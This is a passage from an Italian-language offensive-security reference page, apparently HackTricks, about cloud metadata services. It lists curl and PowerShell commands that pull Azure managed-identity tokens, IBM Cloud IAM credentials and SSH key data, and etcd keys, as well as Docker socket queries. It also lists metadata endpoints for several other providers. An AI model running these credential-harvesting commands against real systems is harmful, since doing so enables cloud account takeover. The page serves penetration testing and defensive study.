curl "$IDENTITY_ENDPOINT?resource=https://graph.microsoft.com/&api-version=2019-08-01" -H "X-IDENTITY-HEADER:$IDENTITY_HEADER"
|
|
# Get vault token
|
|
curl "$IDENTITY_ENDPOINT?resource=https://vault.azure.net/&api-version=2019-08-01" -H "X-IDENTITY-HEADER:$IDENTITY_HEADER"
|
|
# Get storage token
|
|
curl "$IDENTITY_ENDPOINT?resource=https://storage.azure.com/&api-version=2019-08-01" -H "X-IDENTITY-HEADER:$IDENTITY_HEADER"
|
|
```
|
|
{{#endtab}}
|
|
|
|
{{#tab name="PS"}}
|
|
```bash
|
|
# Define the API version
|
|
$API_VERSION = "2019-08-01"
|
|
|
|
# Function to get a token for a specified resource
|
|
function Get-Token {
|
|
param (
|
|
[string]$Resource
|
|
)
|
|
$url = "$IDENTITY_ENDPOINT?resource=$Resource&api-version=$API_VERSION"
|
|
$headers = @{
|
|
"X-IDENTITY-HEADER" = $IDENTITY_HEADER
|
|
}
|
|
try {
|
|
$response = Invoke-RestMethod -Uri $url -Headers $headers -Method Get
|
|
$response.access_token
|
|
} catch {
|
|
Write-Error "Error obtaining token for $Resource: $_"
|
|
}
|
|
}
|
|
|
|
# Get Management Token
|
|
$managementToken = Get-Token -Resource "https://management.azure.com/"
|
|
Write-Host "Management Token: $managementToken"
|
|
|
|
# Get Graph Token
|
|
$graphToken = Get-Token -Resource "https://graph.microsoft.com/"
|
|
Write-Host "Graph Token: $graphToken"
|
|
|
|
# Get Vault Token
|
|
$vaultToken = Get-Token -Resource "https://vault.azure.net/"
|
|
Write-Host "Vault Token: $vaultToken"
|
|
|
|
# Get Storage Token
|
|
$storageToken = Get-Token -Resource "https://storage.azure.com/"
|
|
Write-Host "Storage Token: $storageToken"
|
|
|
|
|
|
# Using oneliners
|
|
|
|
## Get management token
|
|
(Invoke-RestMethod -Uri "${env:IDENTITY_ENDPOINT}?resource=https://management.azure.com/&api-version=2019-08-01" -Headers @{ "X-IDENTITY-HEADER" = "$env:IDENTITY_HEADER" }).access_token
|
|
|
|
## Get graph token
|
|
(Invoke-RestMethod -Uri "${env:IDENTITY_ENDPOINT}?resource=https://graph.microsoft.com/&api-version=2019-08-01" -Headers @{ "X-IDENTITY-HEADER" = "$env:IDENTITY_HEADER" }).access_token
|
|
|
|
## Get vault token
|
|
(Invoke-RestMethod -Uri "${env:IDENTITY_ENDPOINT}?resource=https://vault.azure.net/&api-version=2019-08-01" -Headers @{ "X-IDENTITY-HEADER" = "$env:IDENTITY_HEADER" }).access_token
|
|
|
|
## Get storage token
|
|
(Invoke-RestMethod -Uri "${env:IDENTITY_ENDPOINT}?resource=https://storage.azure.com/&api-version=2019-08-01" -Headers @{ "X-IDENTITY-HEADER" = "$env:IDENTITY_HEADER" }).access_token
|
|
|
|
## Remember that in Automation Accounts it might be declared the client ID of the assigned user managed identity inside the variable that can be gatehred with:
|
|
Get-AutomationVariable -Name 'AUTOMATION_SC_USER_ASSIGNED_IDENTITY_ID'
|
|
```
|
|
{{#endtab}}
|
|
{{#endtabs}}
|
|
|
|
## IBM Cloud
|
|
|
|
> [!WARNING]
|
|
> Nota che in IBM per impostazione predefinita i metadati non sono abilitati, quindi è possibile che tu non possa accedervi anche se sei all'interno di una VM IBM cloud.
|
|
```bash
|
|
export instance_identity_token=`curl -s -X PUT "http://169.254.169.254/instance_identity/v1/token?version=2022-03-01"\
|
|
-H "Metadata-Flavor: ibm"\
|
|
-H "Accept: application/json"\
|
|
-d '{
|
|
"expires_in": 3600
|
|
}' | jq -r '(.access_token)'`
|
|
|
|
# Get instance details
|
|
curl -s -H "Accept: application/json" -H "Authorization: Bearer $instance_identity_token" -X GET "http://169.254.169.254/metadata/v1/instance?version=2022-03-01" | jq
|
|
|
|
# Get SSH keys info
|
|
curl -s -X GET -H "Accept: application/json" -H "Authorization: Bearer $instance_identity_token" "http://169.254.169.254/metadata/v1/keys?version=2022-03-01" | jq
|
|
|
|
# Get SSH keys fingerprints & user data
|
|
curl -s -X GET -H "Accept: application/json" -H "Authorization: Bearer $instance_identity_token" "http://169.254.169.254/metadata/v1/instance/initialization?version=2022-03-01" | jq
|
|
|
|
# Get placement groups
|
|
curl -s -X GET -H "Accept: application/json" -H "Authorization: Bearer $instance_identity_token" "http://169.254.169.254/metadata/v1/placement_groups?version=2022-03-01" | jq
|
|
|
|
# Get IAM credentials
|
|
curl -s -X POST -H "Accept: application/json" -H "Authorization: Bearer $instance_identity_token" "http://169.254.169.254/instance_identity/v1/iam_token?version=2022-03-01" | jq
|
|
```
|
|
La documentazione per i servizi di metadata di varie piattaforme è delineata di seguito, evidenziando i metodi attraverso i quali è possibile accedere alle informazioni di configurazione e runtime per le istanze. Ogni piattaforma offre endpoint unici per accedere ai propri servizi di metadata.
|
|
|
|
## Packetcloud
|
|
|
|
Per accedere ai metadata di Packetcloud, la documentazione può essere trovata su: [https://metadata.packet.net/userdata](https://metadata.packet.net/userdata)
|
|
|
|
## OpenStack/RackSpace
|
|
|
|
La necessità di un header non è menzionata. I metadata possono essere accessibili tramite:
|
|
|
|
- `http://169.254.169.254/openstack`
|
|
|
|
## HP Helion
|
|
|
|
La necessità di un header non è menzionata nemmeno qui. I metadata sono accessibili a:
|
|
|
|
- `http://169.254.169.254/2009-04-04/meta-data/`
|
|
|
|
## Oracle Cloud
|
|
|
|
Oracle Cloud fornisce una serie di endpoint per accedere a vari aspetti dei metadata:
|
|
|
|
- `http://192.0.0.192/latest/`
|
|
- `http://192.0.0.192/latest/user-data/`
|
|
- `http://192.0.0.192/latest/meta-data/`
|
|
- `http://192.0.0.192/latest/attributes/`
|
|
|
|
## Alibaba
|
|
|
|
Alibaba offre endpoint per accedere ai metadata, inclusi ID di istanza e immagine:
|
|
|
|
- `http://100.100.100.200/latest/meta-data/`
|
|
- `http://100.100.100.200/latest/meta-data/instance-id`
|
|
- `http://100.100.100.200/latest/meta-data/image-id`
|
|
|
|
## Kubernetes ETCD
|
|
|
|
Kubernetes ETCD può contenere chiavi API, indirizzi IP interni e porte. L'accesso è dimostrato tramite:
|
|
|
|
- `curl -L http://127.0.0.1:2379/version`
|
|
- `curl http://127.0.0.1:2379/v2/keys/?recursive=true`
|
|
|
|
## Docker
|
|
|
|
I metadata di Docker possono essere accessibili localmente, con esempi forniti per il recupero delle informazioni su container e immagini:
|
|
|
|
- Esempio semplice per accedere ai metadata di container e immagini tramite il socket Docker:
|
|
- `docker run -ti -v /var/run/docker.sock:/var/run/docker.sock bash`
|
|
- All'interno del container, usa curl con il socket Docker:
|
|
- `curl --unix-socket /var/run/docker.sock http://foo/containers/json`
|
|
- `curl --unix-socket /var/run/docker.sock http://foo/images/json`
|
|
|
|
## Rancher
|
|
|
|
I metadata di Rancher possono essere accessibili utilizzando:
|
|
|
|
- `curl http://rancher-metadata/<version>/<path>`
|
|
|
|
{{#include ../../banners/hacktricks-training.md}}
|